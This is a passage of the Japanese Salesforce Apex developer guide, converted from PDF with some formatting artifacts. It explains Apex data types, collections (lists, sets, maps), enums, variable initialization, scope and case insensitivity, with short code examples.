







**また、次の** 2 **つの非標準のプリミティブデータ型は変数またはメソッドとして使用できませんが、システムの 静的メソッドに表示されます。**

- **•** AnyType**。**valueOf **静的メソッドは** AnyType **データ型の** sObject **項目を標準のプリミティブデータ型に変換し ます。**AnyType **は、**Force.com**プラットフォームデータベース内で、項目履歴管理テーブルの** sObject **項目専用 に使用されます。**
- **•** Currency**。**Currency.newInstance **静的メソッドは** Currency **データ型のリテラルを作成します。このメソッ ドは** SOQL **および** SOSL **の** WHERE **句でのみ使用され、**sObject **通貨項目の絞り込みを行います。**Currency **は**Apex **のその他のデータ型ではインスタンス化できません。**

AnyType **データ型についての詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレンス』[の「データ型」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/field_types.htm) を参照してください。**

```
関連トピック:
```
**[式の演算子について](#page-63-0)**

### <span id="page-52-0"></span>**Collections**

Apex **には、次の種類のコレクションがあります。**

- **•** [Lists](#page-52-1)
- **•** [Map](#page-55-0)
- **•** [Set](#page-54-0)

<span id="page-52-1"></span>メモ: **コレクションに保持できる項目の数に制限はありません。ただし、[ヒープサイズ](#page-325-0)には制限がありま す。**

#### **Lists**

**リストは、インデックスで識別される要素の順序付けされたコレクションです。リストの要素には、プリミ ティブ型、コレクション型、**sObject **型、ユーザ定義型、組み込み** Apex **型のいずれかのデータ型を使用できま す。たとえば、次の表は** String **のリストの視覚的な表示を示します。**



**リスト内の最初の要素の位置は必ず** 0 **になります。**

**リストにはどのコレクションも含めることができ、相互にネストして、多次元的に構築できます。たとえば、** Iteger **セットのリストのリストを作成できます。リストでは、コレクションを最大** 4 **レベルまでネストできま す。つまり、全部で** 5 **つのレベルを使用できます。**

**リストを宣言するには、**<> **文字で囲まれたプリミティブデータ型、**sObject**、ネストされたリスト、対応付け、 または設定された要素の種類の前に** List **キーワードを使用します。次に例を示します。**

```
// Create an empty list of String
List<String> my_list = new List<String>();
// Create a nested list
List<List<Set<Integer>>>> my_list_2 = new List<List<Set<Integer>>>>();
```
**リストの要素にアクセスするには、**Apex **が提供する** List **メソッドを使用します。次に例を示します。**

```
List<Integer> myList = new List<Integer>(); // Define a new list
myList.add(47); \frac{1}{2} adds a second element of value 47 to the end
                                // of the list
Integer i = myList.get(0); // Retrieves the element at index 0
myList.set(0, 1); // Adds the integer 1 to the list at index 0myList.clear(); // Removes all elements from the list
```
**サポートされるすべてのメソッドなどの詳細は、「**List **[クラス」](#page-2366-0)** (**ページ** 2347)**を参照してください。**

#### 一次元リストの配列表記の使用

**プリミティブまたはオブジェクトの一次元リストを使用する場合、従来の配列表記を使用してリスト要素を宣 言および参照することもできます。たとえば、次のようにデータ名または型名の後に∏文字を挿入して、プリ ミティブまたはオブジェクトの一次元的リストを宣言することができます。**

```
String[] colors = new List<String>();
```
**これらの** 2 **つのステートメントは以前のものと同等です。**

```
List<String> colors = new String[1];
```

```
String[] colors = new String[1];
```
**一次元リストの要素を参照するには、リスト名の後に要素のインデックス位置を角括弧で囲んで表記すること もできます。次に例を示します。**

```
colors[0] = 'Green';
```
**以前の** String **配列のサイズは** 1 **つの要素として定義されますが** (new String[1] **の括弧の中の数**)**、**List add **メソッドを使用して新しい要素を追加する場合には可変的であり、必要に応じて増加する可能性があり ます。たとえば、複数の要素を** colors **リストに追加できます。ただし、角括弧を使用してリストに要素を追 加する場合、リストは配列のように動作し、可変的ではありません。つまり、宣言された配列サイズよりも多 くの要素を追加することはできません。**

**すべてのリストは** null **に初期設定されます。リストには値を割り当て、リテラル表記を使用してメモリを割 り当てることができます。次に例を示します。**



#### リストの並び替え

**要素のデータ型に応じて、リスト要素と順番を並び替えることができます。**

List.sort **メソッドを使用して、リスト内の要素を並び替えることができます。文字列型などのプリミティ ブデータ型の要素の場合、並び替えは昇順です。より複雑な他のデータ型の並び替え順序は、それらのデータ 型に関する章で説明されています。**

**この例では、文字列のリストを並び替える順番を示し、リスト内で色が昇順になっていることを確認します。**

```
List<String> colors = new List<String>{
    'Yellow',
    'Red',
    'Green'};
```

```
colors.sort();
System.assertEquals('Green', colors.get(0));
System.assertEquals('Red', colors.get(1));
System.assertEquals('Yellow', colors.get(2));
```
Visualforce SelectOption **コントロールの場合、並び替えは値項目と表示項目に基づく昇順になります。**SelectOption **で使用する比較ステップの順序については、次のセクションを参照してください。**

#### SelectOption のデフォルトの並び替え順

List.sort **メソッドは、この比較順序に基づいて、値項目と表示ラベル項目を使用して昇順で** SelectOption **要 素を並び替えます。**

**1. 並び替えには最初に値項目が使用されます。**

**2.** 2 **つの値項目が同じ値の場合、または両方とも空の場合、表示ラベル項目が使用されます。**

**無効になっている項目は並び替えには使用されません。**

**テキスト項目の場合、並び替えアルゴリズムは** Unicode **並び替え順を使用します。また、空の項目は並び替え 順で空でない項目より前になります。**

**次の例では、リストに** 3 **つの** SelectOption **要素が含まれています。**United States **と** Mexico **の** 2 **つの要素には同じ値 項目** ('A') **があります。**List.sort **メソッドは表示ラベル項目に基づいて** 2 **つの要素を並び替え、出力に示さ れるように** Mexico **を** United States **より前に配置します。並び替えられたリストの最後の要素は** Canada **で、その 値項目** 'C' **は** 'A' **より後になるためこのように並び替えられています。**

```
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('A','United States'));
options.add(new SelectOption('C','Canada'));
options.add(new SelectOption('A','Mexico'));
System.debug('Before sorting: ' + options);
options.sort();
System.debug('After sorting: ' + options);
```
**これは** debug **ステートメントの出力です。並び替え前後のリストの内容が示されています。**

```
DEBUG|Before sorting: (System.SelectOption[value="A", label="United States",
disabled="false"],
 System.SelectOption[value="C", label="Canada", disabled="false"],
 System.SelectOption[value="A", label="Mexico", disabled="false"])
DEBUG|After sorting: (System.SelectOption[value="A", label="Mexico", disabled="false"],
 System.SelectOption[value="A", label="United States", disabled="false"],
 System.SelectOption[value="C", label="Canada", disabled="false"])
```
#### Set

**セットは、重複を含まない要素の順序付けされていないコレクションです。セットの要素には、プリミティブ 型、コレクション型、**sObject **型、ユーザ定義型、組み込み** Apex **型のいずれかのデータ型を使用できます。た とえば、次の表は都市名を使用する文字列のセットを示します。**



**セットには相互にネストすることが可能なコレクションを含めることができます。たとえば、**Iteger **セットの リストのセットを作成できます。セット内では、コレクションを最大** 4 **レベルまでネストできます。つまり、 最大で** 5 **つのレベルを使用できます。**

**セットを宣言するには、**<> **文字で囲まれたプリミティブデータ型名の前に** Set **キーワードを使用します。次 に例を示します。**

new Set<String>()

**次のようにして、セットを宣言し、入力します。**

```
Set<String> sl = new Set<String>{'a', 'b + c'}; // Defines a new set with two elements
Set<String> s2 = new Set<String>(s1); // Defines a new set that contains the
                                     // elements of the set created in the previous step
```
**セットの要素にアクセスするには、**Apex **が提供するシステムメソッドを使用します。次に例を示します。**

```
Set<Integer> s = new Set<Integer>(); // Define a new set
s.add(1); \frac{1}{2} // Add an element to the set
System.assert(s.contains(1)); // Assert that the set contains an element
s.remove(1); \sqrt{2} Remove the element from the set
```
**サポートされるすべてのセットシステムメソッドの全リストなどの詳細は、「**Set **[クラス」](#page-2504-0)** (**ページ**2485)**を参照 してください。**

**セットについて、次の点に注意してください。**

- **•** Java **と異なり、**Apex **開発者は、宣言でセットを実装するために使用するアルゴリズム** (HashSet **または** TreeSet **など**) **を参照する必要がありません。**Apex **は、すべてのセットにハッシュ構造を使用します。**
- <span id="page-55-0"></span>**• セットは、順序付けされていないコレクションで、特定のインデックスではセット要素にアクセスできま せん。セット要素しか反復できません。**
- **• セット要素の反復順序は確定的なため、同じコードの後続のどの実行でも順序は同じです。**

## 対応付け

**対応付けは、単一の値に一意のキーを対応付ける、キー** - **値のペアのコレクションです。キーと値には、プリ ミティブ型、コレクション型、**sObject **型、ユーザ定義型、組み込み** Apex **型のいずれかのデータ型を使用でき ます。たとえば、次の表は国名と通貨の対応付けを示します。**



**対応付けのキーと値にはどのコレクションでも含めることができ、コレクションをネストすることが可能で す。たとえば、各種の対応付けに** Integer **を対応付けることができ、その対応付けによって** String **がリストに対 応付けられます。対応付けのキーでは、コレクションを最大** 4 **レベルまでネストできます。**

**次に例を示します。**

Map<String, String> country currencies = new Map<String, String>(); Map<ID, Set<String>> m = new Map<ID, Set<String>>();

**汎用または特定の** sObject **データ型を対応付けとともに使用できます** (**後の章で、**sObject **との対応付けに関して さらに詳細に説明します**)**。対応付けの汎用インスタンスを作成することもできます。**

**リスト同様、中括弧** ({}) **構文を使用して対応付けを宣言する場合、対応付けのキー** - **値のペアを入力できま す。中括弧の中で、キーを最初に指定し、**=> **を使用してそのキーの値を指定します。次に例を示します。**

```
Map<String, String> MyStrings = new Map<String, String>{'a' => 'b', 'c' =>
'd'.toUpperCase()};
```
**最初の例で、キー** a **の値は** b**、キー** c **の値は** d **です。**

**対応付けの要素にアクセスするには、**Apex**が提供する** Map **メソッドを使用します。この例では、整数のキーと 文字列の値の対応付けを作成します。**2 **つのエントリを追加し、最初のキーが存在することを確認して、**2 **番 目のエントリの値を取得し、最後にすべてのキーセットを取得します。**

```
Map<Integer, String> m = new Map<Integer, String>(); // Define a new map
m.put(1, 'First entry'); \frac{1}{2} / Insert a new key-value pair in the map
m.put(2, 'Second entry'); \frac{1}{2} insert a new key-value pair in the map
System.assert(m.containsKey(1)); \frac{1}{2} Assert that the map contains a key
String value = m.get(2); \frac{1}{2} // Retrieve a value, given a particular key
System.assertEquals('Second entry', value);
Set<Integer> s = m \text{.keySet} (); // Return a set that contains all of the keys in the
map
```
**サポートされるすべての** Map **メソッドの全リストなどの詳細は、「**Map **[クラス」](#page-2385-0)** (**ページ**2366)**を参照してくださ い。**

#### 対応付けの考慮事項

- **•** Java **と異なり、**Apex **開発者は、宣言に対応付けを実装するために使用するアルゴリズム** (HashMap **または** TreeMap **など**) **を参照する必要がありません。**Apex **は、すべての対応付けにハッシュ構造を使用します。**
- **• 対応付け要素の反復順序は確定的です。順序は、同じコードの後続のどの実行でも同じです。ただし、対 応付け要素には常にキーでアクセスすることをお勧めします。**
- **• 対応付けのキーは、**null **値を保持できます。**
- **• 対応付けの既存のキーと一致するキーを含む対応付けエントリを追加すると、そのキーを含む既存のエン トリが新しいエントリで上書きされます。**
- **•** String **型の対応付けキーでは、大文字と小文字が区別されます。大文字と小文字のみが異なる** 2 **つのキーは 一意であるとみなされ、それぞれに別個の対応付けエントリがあります。したがって、**put**、**get**、** containsKey**、および** remove **などの** Map **メソッドでは、これらのキーが別個のものとして処理されま す。**
- **• 対応付けのユーザ定義型キーの一意性は、クラスで提供する**equals **メソッドと** [hashCode](#page-139-0) **メソッドによっ て判断されます。**sObject **キーなど、その他のすべての非プリミティブ型のキーの一意性は、オブジェクト 項目の値の比較によって判断されます。**
- **•** Map **オブジェクトは、キーとして次のいずれかのデータ型を使用する場合にのみ、**JSON **に逐次化できます。**
- **–** [Boolean](#page-2128-0)
- **–** [Date](#page-2215-0)
- **–** [DateTime](#page-2226-0)
- **–** [Decimal](#page-2250-0)
- **–** [Double](#page-2264-0)
- **–** [Enum](#page-2272-0)
- **–** [Id](#page-2298-0)
- **–** [Integer](#page-2313-0)
- **–** [Long](#page-2383-0)
- **–** [String](#page-2558-0)
- **–** [Time](#page-2671-0)

# パラメータ化された型

Apex**は通常、静的なプログラム言語で、ユーザは変数を使用する前に変数のデータ型を指定する必要がありま す。たとえば、**Apex **では次の変数は適切です。**

Integer  $x = 1$ ;

x **が始めに定義されていない場合、次の変数は正しくありません。**

 $x = 1;$ 

**リスト、対応付けおよびセットは** Apex **でパラメータ化されます。**Apex **が引数としてサポートするデータ型を 取ります。このデータ型は、リスト、対応付け、またはセットの構造時に実際のデータ型と置き換える必要が あります。たとえば、次のようになります。**

List<String> myList = new List<String>();

### パラメータ化されたリストによる再分類

Apex **では、型** T **が** U **の下位型である場合、**List<T> **は** List<U> **の下位型となります。たとえば、次の例は 有効です。**

```
List<String> slst = new List<String> {'foo', 'bar'};
List<Object> olst = slst;
```
#### enum

**列挙型は、ユーザが指定した識別子の有限のセットのうちの** 1 **つだけを値に持つ抽象データ型です。列挙型は 通常、一組のトランプや特定の季節など、番号付けされた順序を持たない使用可能な値のセットを定義しま す。列挙型の各値は一意の整数値に対応しますが、その整数値を演算処理の実行に使用するなど、ユーザが間 違って使用するのを防ぐため、列挙型はこの実装を非表示にします。列挙型を作成した後、変数、メソッド引 数、戻り値をこのデータ型として宣言できます。**

メモ: Java **と異なり、列挙型自体にはコンストラクタ構文はありません。**

**列挙型を定義するには、宣言で** enum **キーワードを使用し、値のリストを中括弧で区切ります。たとえば、次 のコードは** Season **という列挙型を作成します。**

public enum Season {WINTER, SPRING, SUMMER, FALL}

**列挙型** Season **を作成すると、**Season **という新しいデータ型も作成されます。この新しいデータ型は、他の データ型と同じように使用できます。次に例を示します。**

```
Season e = Season.WINTER;
Season m(Integer x, Season e) {
    if (e == Season.SUMMER) return e;
     //...
}
```
**クラスを列挙型として定義することもできます。列挙型クラスを作成する場合、定義では** class **キーワード を使用しません。**

public enum MyEnumClass { X, Y }

**列挙型は、他のデータ型名を使用できるすべての場所で使用できます。列挙型の変数を定義する場合、その変 数に割り当てるオブジェクトはその列挙型クラスのインスタンスである必要があります。**

webService **メソッドは列挙型を署名の一部として使用できます。この場合、関連付けられた** WSDL **ファイル には列挙型とその値の定義が含まれ、**API **クライアントはその定義を使用できます。**

Apex **には、次のシステム定義の列挙型があります。**

**•** System.StatusCode

**すべての**API**演算子の** WSDL **ドキュメントに公開される**API**エラーコードに対応します。次に例を示します。**

StatusCode.CANNOT\_INSERT\_UPDATE\_ACTIVATE\_ENTITY StatusCode. INSUFFICIENT ACCESS ON CROSS REFERENCE ENTITY

**状況コードの完全なリストは、組織の** WSDL **ファイルから入手できます。組織の** WSDL **ファイルへのアクセ スについての詳細は、**Salesforce **オンラインヘルプの「**Salesforce WSDL **およびクライアント認証証明書のダウ ンロード」を参照してください。**

**•** System.XmlTag:

webService **メソッドから返される結果** XML **の解析に使用する** XML **タグのリストを返します。詳細は、 「**[XmlStreamReader](#page-2715-0) **クラス」を参照してください。**

**•** System.LoggingLevel:

**この列挙型は** system.debug **メソッドと共に使用して、すべての** debug **コールのログレベルを指定しま す。詳細は、「**System **[クラス」を](#page-2635-0)参照してください。**

**•** System.RoundingMode:

Decimal divide **メソッドおよび** Double round **メソッドなど、数学的演算を実行して演算の丸め動作を指定 するメソッドで使用されます。詳細は[、「丸めモード」](#page-2251-0)を参照してください。**

**•** System.SoapType:

Field Describe Result **の** getSoapType **メソッドによって返されます。詳細は、「**[SOAPType](#page-2071-0) **列挙」を参照してく ださい。**

**•** System.DisplayType:

Field Describe Result **の** getType **メソッドによって返されます。詳細は、「**[DisplayType](#page-2060-0) **列挙」を参照してくだ さい。**

**•** System.JSONToken:

**この** enum **は** JSON **コンテンツの解析に使用されます。詳細は、「**[JSONToken](#page-2348-0) **列挙」を参照してください。**

**•** ApexPages.Severity:

Visualforce **メッセージの重要度を指定します。詳細は、「**[ApexPages.Severity](#page-685-0) **列挙」を参照してください。**

**•** Dom.XmlNodeType:

DOM **ドキュメントのノードタイプを指定します。**

メモ: **システム定義の列挙型は** Web **サービスメソッドで使用できません。**

**システム列挙型を含むすべての列挙型の値には、共通メソッドが関連付けられています。詳細は、「**[Enum](#page-2272-0) **メ [ソッド」](#page-2272-0)を参照してください。**

<span id="page-59-0"></span>**ユーザ定義のメソッドは列挙型の値に追加できません。**

### 変数

**ローカル変数は、**Java **スタイルの構文で宣言されます。次に例を示します。**

```
Integer i = 0;String str;
List<String> strList;
Set<String> s;
Map<ID, String> m;
```
Java **と同様、カンマ区切り形式を使用して、複数の変数を単一のステートメントで宣言および初期設定できま す。次に例を示します。**

```
Integer i, j, k;
```
### Null 変数および初期値

**変数は、宣言した後に値で初期化しないと** null **になります。**null **とは値がないことを意味します。**null **は、プリミティブ型で宣言された任意の変数に割り当てることもできます。たとえば、次のどちらのステート メントでも、変数は** null **に設定されます。**

```
Boolean x = null;Decimal d;
```
**データ型に対するインスタンスメソッドの多くは、変数が** null **だと失敗します。次の例では、**2 **番目のステー トメントが例外** (NullPointerException) **を生成します。**

```
Date d;
d.addDays(2);
```
**すべての変数は、いずれかの値に割り当てられていない場合は** null **に初期化されます。たとえば、次の例で は、**i **および** k **には値が割り当てられますが、**Integer **変数** j **と** Boolean **変数** b **は明示的に初期化されていない ため、**null **に設定されます。**

```
Integer i = 0, j, k = 1;
Boolean b;
```
メモ: **よくある間違いは、初期化されていない** Boolean **変数がシステムによって** false **に初期化されてい ると想定することです。これは当てはまりません。他のすべての変数と同様に、**Boolean **変数はいずれか の値に明示的に割り当てられていない場合、**null **になります。**

#### 変数範囲

**変数はブロック内のどの場所でも定義でき、その地点から適用されます。サブブロックは、すでに親ブロック で使用されている変数名を再定義できませんが、並行ブロックでは変数名を再利用できます。次に例を示しま す。**

```
Integer i;
{
  // Integer i; This declaration is not allowed
}
for (Integer j = 0; j < 10; j++);
for (Integer j = 0; j < 10; j++);
```
# 大文字と小文字の区別

**大文字と小文字を区別しない** SOQL **クエリおよび** SOSL **クエリとの混乱を避けるため、**Apex **も大文字と小文字の 区別をしません。つまり、次のようになります。**

**• 変数名とメソッド名では、大文字と小文字を区別しない。次に例を示します。**

```
Integer I;
//Integer i; This would be an error.
```
**• オブジェクト名と項目名への参照では、大文字と小文字を区別しない。次に例を示します。**

```
Account a1;
ACCOUNT a2;
```
**•** SOQL **および** SOSL **ステートメントは大文字と小文字を区別しない。次に例を示します。**

```
Account [] \text{accts} = [\text{sELet ID From ACCouNT where } \text{nAme} = 'fred'];
```
メモ: sObject**、**SOQL**、および** SOSL **についての詳細は、このガイドの後の方で説明します。**

